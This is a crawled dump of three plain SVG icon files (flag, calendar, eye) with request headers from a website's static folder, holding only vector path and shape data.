fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/flag.svg
body_size: 105
content:
<svg version="1.1" viewBox="0 0 512 512" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<g transform="matrix(1.0479 0 0 1.0479 -.19964 -.19964)">
		<path fill="#f0f0f0" d="m454.3 31.6c-28.5-15.3-59.1-23.4-93.7-23.4-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.8 0-45.3-4.6-65.2-13.7v-15.9c0-11.2-9.2-20.4-20.4-20.4s-20.4 9.2-20.4 20.4v448.2c0 11.2 9.2 20.4 20.4 20.4s20.4-9.2 20.4-20.4v-148c20 6.9 41.2 10.5 64.2 10.5 40.7 0 81.5-11.2 120.2-20.4 38.7-10.2 74.4-20.4 110-20.4 27.5 0 52 6.1 74.4 18.3 12.7 8.7 30.6-2.1 30.6-17.3v-241.4c-0.2-8.1-4.2-14.2-10.3-18.3zm-30.6 227.2c-20.4-7.1-41.8-10.2-64.2-10.2-40.7 0-81.5 11.2-120.2 21.4s-74.4 20.4-110 20.4c-23.4 0-44.8-4.1-64.2-13.2v-197.7c20.4 7.1 41.8 10.2 64.2 10.2 40.7 0 81.5-11.2 120.2-21.4s74.4-20.4 110-20.4c23.4 0 44.8 4.1 64.2 13.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-calend.svg
body_size: 168
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="calendar_1_"><path d="M29.334,3H25V1c0-0.553-0.447-1-1-1s-1,0.447-1,1v2h-6V1c0-0.553-0.448-1-1-1s-1,0.447-1,1v2H9V1   c0-0.553-0.448-1-1-1S7,0.447,7,1v2H2.667C1.194,3,0,4.193,0,5.666v23.667C0,30.806,1.194,32,2.667,32h26.667   C30.807,32,32,30.806,32,29.333V5.666C32,4.193,30.807,3,29.334,3z M30,29.333C30,29.701,29.701,30,29.334,30H2.667   C2.299,30,2,29.701,2,29.333V5.666C2,5.299,2.299,5,2.667,5H7v2c0,0.553,0.448,1,1,1s1-0.447,1-1V5h6v2c0,0.553,0.448,1,1,1   s1-0.447,1-1V5h6v2c0,0.553,0.447,1,1,1s1-0.447,1-1V5h4.334C29.701,5,30,5.299,30,5.666V29.333z" fill="#f0f0f0"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="12"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/img/icon-eye.svg
body_size: 197
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new -0.709 -32.081 141.732 141.732" height="141.732px" id="Livello_1" version="1.1" viewBox="-0.709 -32.081 141.732 141.732" width="141.732px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Livello_80"><path fill="#dddddd" d="M89.668,38.786c0-10.773-8.731-19.512-19.51-19.512S50.646,28.01,50.646,38.786c0,10.774,8.732,19.511,19.512,19.511   C80.934,58.297,89.668,49.561,89.668,38.786 M128.352,38.727c-13.315,17.599-34.426,28.972-58.193,28.972   c-23.77,0-44.879-11.373-58.194-28.972C25.279,21.129,46.389,9.756,70.158,9.756C93.927,9.756,115.036,21.129,128.352,38.727    M140.314,38.76C125.666,15.478,99.725,0,70.158,0S14.648,15.478,0,38.76c14.648,23.312,40.591,38.81,70.158,38.81   S125.666,62.072,140.314,38.76"/></g><g id="Livello_1_1_"/></svg>